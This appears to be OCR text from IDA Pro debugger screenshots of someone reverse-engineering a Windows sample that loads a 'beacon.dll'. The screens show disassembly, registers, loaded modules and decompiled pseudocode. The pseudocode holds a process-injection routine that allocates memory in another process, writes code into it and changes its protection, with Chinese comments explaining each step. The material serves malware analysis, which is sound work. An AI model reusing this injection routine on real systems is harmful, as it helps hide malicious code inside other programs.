 Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Debug View
Structures
Enums
IDA View-RIP
ll:0000000000152150 loc_152150: ; CODE XREF: sub_1520
ll:0000000000152150 test edi, edi
ll:0000000000152152 jle short loc_152191
ll:0000000000152154
ll:0000000000152154 loc_152154: ; CODE XREF: sub_1520
RIP
ll:0000000000152154 movsxd rcx, ebx
ll:0000000000152157 mov eax, edi
ll:0000000000152159 sub eax, ebx
ll:000000000015215B lea r8, [rcx+r12]
ll:000000000015215F lea rdx, [rcx+rsi]
ll:0000000000152163 movsxd r9, eax
ll:0000000000152166 lea rax, [rsp+68h+arg_18]
ll:000000000015216E mov rcx, r14
ll:0000000000152171 mov [rsp+68h+var_48], rax
ll:0000000000152176 call cs:off_16C0C8
ll:000000000015217C test eax, eax
ll:000000000015217E jz short loc_1521E0
ll:0000000000152180 mov eax, [rsp+68h+arg_18]
ll:0000000000152187 add ebx, eax
ll:0000000000152189 test eax, eax
ll:000000000015218B jz short loc_152149
ll:000000000015218D cmp ebx, edi
ll:000000000015218F jl short loc_152154
ll:0000000000152191
ll:0000000000152191 loc_152191: ; CODE XREF: sub_1520
ll:0000000000152191 mov edi, 2Ch ; ','
ll:0000000000152196 mov ecx, edi
ll:0000000000152198 call sub_15873C
ll:000000000015219D lea ecx, [rdi-1]
ll:00000000001521A0 movzx ebx, ax
ll:00000000001521A3 call sub_15873C
ll:00000000001521A8 cmp ax, bx
ll:00000000001521AB jz short loc_1521F7
ll:00000000001521AD mov ecx, edi
ll:00000000001521AF call sub_15873C
ll:00000000001521B4 mov r8, r15
ll:00000000001521B7 mov rdx, rsi
ll:00000000001521BA movzx r9d, ax
ll:00000000001521BE lea rax, [rsp+68h+var_38]
ll:00000000001521C3 mov rcx, r14
ll:00000000001521C6 mov [rsp+68h+var_48], rax
ll:00000000001521CB call cs:off_16C0B0
ll:00000000001521D1 test eax, eax
ll:00000000001521D3 jnz short loc_1521F7
UNKNOWN 0000000000152154: sub_1520D8:loc_152154 (Synchronized with RIP)
Pseudocode-A Pseudocode-C Pseudocode-D Pseudocode-B
1 __int64 __fastcall sub_1520D8(__int64 a1, __int64 a2, __int64 a3, unsign
2 {
3 int v5; // ebx
4 unsigned int v8; // ebp
5 unsigned __int16 v9; // ax
6 __int64 v10; // rsi
7 unsigned int v11; // eax
8 __int16 v13; // bx
9 unsigned __int16 v14; // ax
10 unsigned int v15; // eax
11 __int64 v16; // rcx
12 char v17[56]; // [rsp+30h] [rbp-38h] BYREF
13 int v18; // [rsp+88h] [rbp+20h] BYREF
14
15 v5 = 0;
16 v8 = (unk_1586B4)(45i64, a2);
17 if ( a4 > v8 )
18 v8 = a4;
19 v9 = (sub_15873C)(43i64);
20 v10 = off_16C160(a1, 0i64, v8, 12288i64, v9);
21 if ( !v10 )
22 {
23 v11 = off_16C308();
24 (sub_14DB64)(31i64, v8, v11);
25 return 0i64;
26 }
27 if ( a4 > 0 )
28 {
29 while ( off_16C0C8(a1, v5 + v10, v5 + a3, (a4 - v5), &v18) )
30 {
31 v5 += v18;
32 if ( !v18 )
33 return 0i64;
34 if ( v5 >= a4 )
35 goto LABEL_10;
36 }
37 v15 = off_16C308();
38 v16 = 16i64;
39 goto LABEL_14;
40 }
41 LABEL_10:
42 v13 = (sub_15873C)(44i64);
43 if ( (sub_15873C)(43i64) != v13 )
44 {
v14 = (sub_15873C)(44i64);
UNKNOWN sub_1520D8:31 (152187)
General registers
RAX 000001DC40C80000
RBX 0000000000000000
RCX 00007FFB6EBAD074 ntdll.dll:ntdll_NtAllocateVirtu
RDX 0000000000000000
RSI 000001DC40C80000
RDI 0000000000030C00 debug002:0000000000030C00
RBP 0000000000030C00 debug002:0000000000030C00
RSP 000000000061F980 Stack[00001434]:000000000061F98
RIP 0000000000152154 sub_1520D8:loc_152154
R8 000000000061F8F8 Stack[00001434]:000000000061F8F
R9 0000000000030C00 debug002:0000000000030C00
R10 0000000000000000
R11 0000000000000246
R12 00000000009D5048 debug034:00000000009D5048
R13 00000000006DFC28 debug065:00000000006DFC28
R14 00000000000003FC
R15 0000000000030C00 debug002:0000000000030C00
EFL 00000206
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
PF 1
CF 0
Modules
Path Base
C:\Users\97691\Desktop\cs\M.exe 000000000040
C:\Windows\SYSTEM32\ondemandconnroutehelper.dll 00007FFB4C08
C:\Windows\SYSTEM32\winhttp.dll 00007FFB60A2
C:\Windows\SYSTEM32\WININET.dll 00007FFB60C8
C:\Windows\SYSTEM32\iertutil.dll 00007FFB6275
C:\Windows\System32\winnsi.dll 00007FFB6442
C:\Windows\SYSTEM32\kernel.appcore.dll 00007FFB6A15
C:\Windows\SYSTEM32\windows.storage.dll 00007FFB6A35
C:\Windows\system32\rsaenh.dll 00007FFB6B29
C:\Windows\SYSTEM32\IPHLPAPI.DLL 00007FFB6B60
C:\Windows\system32\mswsock.dll 00007FFB6B91
C:\Windows\SYSTEM32\CRYPTSP.dll 00007FFB6BB0
C:\Windows\SYSTEM32\CRYPTBASE.dll 00007FFB6BB2
C:\Windows\SYSTEM32\Wldp.dll 00007FFB6BBB
C:\Windows\SYSTEM32\SspiCli.dll 00007FFB6C12
C:\Windows\SYSTEM32\profapi.dll 00007FFB6C17
Hex View-1
007FFB6CB97FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
007FFB6CBA0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............
007FFB6CBA0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
007FFB6CBA0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
007FFB6CBA0030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ................
007FFB6CBA0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ...........L..Th
007FFB6CBA0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is·program·canno
007FFB6CBA0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t·be·run·in·DOS·
Stack view
000000000061F980 00007FFB6CBA0000 KERNEL32.DLL:00007FFB6CBA0000
000000000061F988 00007FFB6C3E0AC8 KERNELBASE.dll:kernelbase_IsWow64Proces
000000000061F990 0000000000000000
000000000061F998 000000000014F613 beacon.dll:000000000014F613
000000000061F9A0 0000000000000040
000000000061F9A8 000000000015874C sub_15873C+10
000000000061F9B0 00000000000003FC
000000000061F9B8 000000000014F622 beacon.dll:000000000014F622
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Strings Local Types Hex View-1 Enums Imports
1 char *__fastcall sub_1800120D8(HANDLE hProcess, __int64 a2, __int64 a3, int a4)
2 {
3 int v5; // ebx
4 u_long v8; // ebp
5 unsigned __int16 v9; // ax
6 char *v10; // rsi
7 DWORD LastError; // eax
8 __int16 v13; // bx
9 unsigned __int16 v14; // ax
10 DWORD v15; // eax
11 u_long v16; // ecx
12 DWORD flOldProtect[14]; // [rsp+30h] [rbp-38h] BYREF
13 SIZE_T NumberOfBytesWritten; // [rsp+88h] [rbp+20h] BYREF
14
15 v5 = 0;
16 v8 = calcChar(0x2Du);
17 if ( a4 > v8 )
18 v8 = a4;
19 v9 = calcChar_2(43);
20 v10 = (char *)VirtualAllocEx(hProcess, 0i64, v8, 0x3000u, v9);// 分配内存
21 if ( !v10 )
22 {
23 LastError = GetLastError(); // 内存分配失败
24 sub_18000DB64(0x1Fu, v8, LastError);
25 return 0i64;
26 }
27 if ( a4 > 0 )
28 {
29 while ( WriteProcessMemory(hProcess, &v10[v5], (LPCVOID)(v5 + a3), a4 - v5, &NumberOfBytesWritten) )// 注入代码
30 {
31 v5 += NumberOfBytesWritten;
32 if ( !(_DWORD)NumberOfBytesWritten )
33 return 0i64;
34 if ( v5 >= a4 )
35 goto LABEL_10;
36 }
37 v15 = GetLastError();
38 v16 = 16;
39 goto LABEL_14;
40 }
41 LABEL_10:
42 v13 = calcChar_2(44);
43 if ( (unsigned __int16)calcChar_2(43) != v13 )
44 {
45 v14 = calcChar_2(44);
46 if ( !VirtualProtectEx(hProcess, v10, v8, v14, flOldProtect) )// 修改保护权限，为了后面运行动态代码
47 {
48 v15 = GetLastError();
49 v16 = 17;
50 LABEL_14:
51 sub_18000DB58(v16, v15);
52 return 0i64;
53 }
54 }
55 return v10;
56 }